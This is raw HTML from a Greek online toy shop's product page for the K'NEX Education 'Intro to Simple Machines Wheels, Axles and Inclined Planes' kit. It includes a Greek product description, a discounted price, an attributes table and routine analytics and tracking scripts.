					<img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2016/04/978620-4.jpg" class="" alt="K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes - Image 3" title="978620-4" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2016/04/978620-4.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2016/04/978620-4.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2016/04/978620-4.jpg 800w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-4-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-4-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-4-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-4-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-150x150.png" class="attachment-150x0 size-150x0" alt="K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2016/04/978620-2-150x150.jpg" class="attachment-150x0 size-150x0" alt="K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2016/04/978620-2-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-2-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-2-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-2-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-2.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2016/04/978620-4-150x150.jpg" class="attachment-150x0 size-150x0" alt="K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes - Image 3" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2016/04/978620-4-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-4-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-4-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-4-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2016/04/978620-4.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/stem-toys/">
					STEM toys				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="wd-last-link">
					Παιχνίδια				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/%cf%81%ce%bf%ce%bc%cf%80%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%80%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ac%ce%ba%ce%b9/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%cf%81%ce%bf%ce%bc%cf%80%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%80%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ac%ce%ba%ce%b9/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2016/04/pontiki-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Ρομποτικό Ποντικάκι" decoding="async" loading="lazy" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%cf%81%ce%bf%ce%bc%cf%80%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%80%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ac%ce%ba%ce%b9/" class="wd-entities-title">
						Ρομποτικό Ποντικάκι					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>50.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/wind-generator-kit/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/wind-generator-kit/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2016/08/403410-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Ανεμογεννήτρια" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2016/08/403410-1-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2016/08/403410-1.jpg 600w, https://stem-toys.gr/wp-content/uploads/2016/08/403410-1-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/wind-generator-kit/" class="wd-entities-title">
						Ανεμογεννήτρια					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>19.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://stem-toys.gr/shop/?filter_brand=knex">
				K&#039;nex			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>80.60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 80.60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>43.40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 43.40&euro;.</span></p>
<div class="woocommerce-product-details__short-description">
	<div>
<div>
<p>Δώστε στα παιδιά την ευκαιρία να μάθουν χρησιμοποιώντας τα χέρια τους με το πακέτο Intro to Simple Machines Wheels, Axles and Inclined Planes της K’NEX® Education!</p>
</div>
</div>
<form class="cart" enctype="multipart/form-data" method="post"></form>
<p>&nbsp;</p>
</div>
					
	
	<form class="cart" action="https://stem-toys.gr/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_6971125eedfa5">K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes ποσότητα</label>
	<input
		type="number"
				id="quantity_6971125eedfa5"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="7453" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:7453,&quot;item_id&quot;:7453,&quot;item_name&quot;:&quot;K\u2019NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes&quot;,&quot;sku&quot;:&quot;978620&quot;,&quot;price&quot;:43.4,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1&quot;,&quot;id&quot;:7453}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[7453] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"40e9a424-3035-4891-9d13-800e63962185","params":{"content_type":"product","content_ids":["7453"],"contents":[{"id":"7453","quantity":1}],"tags":"8-12","content_name":"K\u2019NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes","category_name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"43.4","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				978620			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://stem-toys.gr/product-category/stem-toys/toys/" rel="tag">Παιχνίδια</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/paixnidia-gia-agoria/" rel="tag">Παιχνίδια για αγόρια</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/paixnidia-gia-koritsia/" rel="tag">Παιχνίδια για κορίτσια</a></span>	
			<span class="tagged_as"><span class="meta-label">Ετικέτα:</span> <a href="https://stem-toys.gr/product-tag/8-12/" rel="tag">8-12</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_message_box vc_message_box-standard vc_message_box-rounded vc_color-info vc_do_message" ><div class="vc_message_box-icon"><i class="fa fa-cogs"></i></div><p>Το πακέτο K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes από τη σειρά Εισαγωγή στις Απλές Μηχανές, είναι σχεδιασμένο για να εξοικειωθούν οι μαθητές με επιστημονικές έννοιες συσχετιζόμενες με δύο τύπους Απλών Μηχανών, τους Τροχούς και τους Άξονες καθώς και τα Κεκλιμένα Επίπεδα. Οι μαθητές κατασκευάζουν, διερευνούν και αξιολογούν επιστημονικές αρχές στην πράξη.</p>
</div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Ο Οδηγός Δασκάλου, σε συνδυασμό με τα υλικά K&#8217;NEX και τα ανεξάρτητα Εγχειρίδια Μαθητή, παρέχουν όλες τις οδηγίες και τις πληροφορίες που απαιτούνται για την καλύτερη κατανόηση των επιστημονικών αρχών και την μετατροπή των αποριών τους σε βιωματικές μαθησιακές εμπειρίες.</p>
<p>Το πακέτο περιλαμβάνει 221 δομικά στοιχεία K&#8217;NEX – αρκετά για να κατασκευαστούν 7 πλήρως λειτουργικά αντίγραφα πραγματικών μηχανών, ένα κάθε φορά.</p>
<p>Με κάθε πακέτο μπορούν να απασχοληθούν ομάδες 2 – 3 μαθητών, Γ’ έως Ε’ Δημοτικού. Οι οδηγίες κατασκευής και ο αναλυτικός Οδηγός Δασκάλου που περιλαμβάνονται έχουν προσανατολισμό στις έννοιες του STEM (Science, Technology, Engineering και Mathematics) και το πακέτο περιέχεται σε έναν ανθεκτικό δίσκο αποθήκευσης με καπάκι.</p>
<p>Η Εκπαίδευση με STEM εστιάζει στη διδασκαλία των φυσικών επιστημών, της τεχνολογίας, της μηχανικής και των μαθητών μέσω επίλυσης προβλημάτων, ανακάλυψης, διερευνητικής μάθησης και κριτικής σκέψης. Η Εκπαίδευση με STEM απαιτεί από τους μαθητές να είναι ενεργοί συμμετέχοντες στη μάθηση. Τα μοντέλα K’NEX® προσφέρουν ευκαιρίες στα παιδιά να μάθουν κάνοντας, εμπνέοντάς τα στην επιστημονική αναζήτηση, τη διερεύνηση και τον πειραματισμό. Τα μαθήματα είναι δημιουργημένα ώστε να θέτουν προκλήσεις στους μαθητές όσο αυτοί κατασκευάζουν, εξερευνούν, λύνουν προβλήματα, συζητούν και αξιολογούν τις επιστημονικές αρχές και το σχεδιασμό των κατασκευών</p>
<p>https://www.youtube.com/watch?v=oGQbrJ9L5qY</p>

		</div>
	</div>
</div></div></div></div>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Ηλικία					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Ηλικία 3y-4y</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_arithmostemaxiwn">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Αριθμός τεμαχίων					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>221</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_arithmoskataskeuwn">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Αριθμός κατσκευών					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>7</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>K&#039;nex</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
		
						
			<div id="carousel-712" class="wd-carousel-container  upsells-carousel wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Μπορεί επίσης να σας αρέσει&hellip;</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-tiled product-grid-item product type-product post-7452 status-publish instock product_cat-toys product_cat-paixnidia-gia-agoria product_cat-paixnidia-gia-koritsia product_tag-8-12-years product_tag-knex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7452">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/intro-to-simple-machines-levers-and-pulleys/" class="product-image-link" tabindex="-1" aria-label="K’NEX Education Intro to Simple Machines Levers and Pulleys">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16.png 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/04/978610-6-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/04/978610-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2016/04/978610-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2016/04/978610-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2016/04/978610-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2016/04/978610-6.jpg 900w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/04/978610-3-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/04/978610-3-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2016/04/978610-3-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2016/04/978610-3-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2016/04/978610-3-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2016/04/978610-3.jpg 900w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/04/978610-5-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/04/978610-5-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2016/04/978610-5-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2016/04/978610-5-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2016/04/978610-5-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2016/04/978610-5.jpg 900w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2016/04/bfaff0f7fdb2de960fe58012c01080a3.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2016/04/bfaff0f7fdb2de960fe58012c01080a3.jpg 600w, https://stem-toys.gr/wp-content/uploads/2016/04/bfaff0f7fdb2de960fe58012c01080a3-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2016/04/bfaff0f7fdb2de960fe58012c01080a3-300x300.jpg 300w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-46%</span></div><img width="600" height="600" src="https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο-16.png 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/?add-to-cart=7452" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7452" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7452" data-product_sku="978610" aria-label="Προσθήκη στο καλάθι: &ldquo;K’NEX Education Intro to Simple Machines Levers and Pulleys&rdquo;" rel="nofollow" data-success_message="&ldquo;K’NEX Education Intro to Simple Machines Levers and Pulleys&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7452" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/intro-to-simple-machines-levers-and-pulleys/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7452"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/intro-to-simple-machines-levers-and-pulleys/">K’NEX Education Intro to Simple Machines Levers and Pulleys</a></h3>		<div class="wd-product-brands-links"><a href="https://stem-toys.gr/shop/?filter_brand=knex">K'nex</a></div>		<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				978610			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>80.60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 80.60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>43.40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 43.40&euro;.</span></span>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7452,&quot;item_id&quot;:7452,&quot;item_name&quot;:&quot;K\u2019NEX Education Intro to Simple Machines Levers and Pulleys&quot;,&quot;sku&quot;:&quot;978610&quot;,&quot;price&quot;:43.4,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1&quot;,&quot;id&quot;:7452,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/intro-to-simple-machines-levers-and-pulleys\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 7452 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"50fed8f2-d43f-4559-867b-eec4fdf852bd","params":{"content_type":"product","content_ids":["7452"],"contents":[{"id":"7452","quantity":1}],"tags":"8-12 years, Knex","content_name":"K\u2019NEX Education Intro to Simple Machines Levers and Pulleys","category_name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"43.4","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
